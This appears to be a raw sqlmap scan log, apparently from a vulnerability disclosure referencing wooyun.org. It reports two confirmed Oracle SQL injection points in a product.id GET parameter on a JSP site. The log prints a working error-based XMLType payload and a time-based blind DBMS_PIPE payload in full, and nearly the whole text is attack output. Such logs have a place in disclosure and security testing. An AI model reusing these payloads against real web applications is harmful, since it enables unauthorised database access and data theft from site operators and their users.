 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: product.id
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: product.id=11F7AF8D260D44C5B7D08EA9D2ED59BF9988' AND 2182=(SELECT U
PPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(111)||CHR(110)||CHR(118)||CHR(113)|
|(SELECT (CASE WHEN (2182=2182) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(97)
||CHR(101)||CHR(108)||CHR(113)||CHR(62))) FROM DUAL) AND 'yFHv'='yFHv
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: product.id=11F7AF8D260D44C5B7D08EA9D2ED59BF9988' AND 1438=DBMS_PIPE
.RECEIVE_MESSAGE(CHR(98)||CHR(73)||CHR(108)||CHR(99),5) AND 'LmTD'='LmTD
---
[15:40:24] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
www.wooyun.org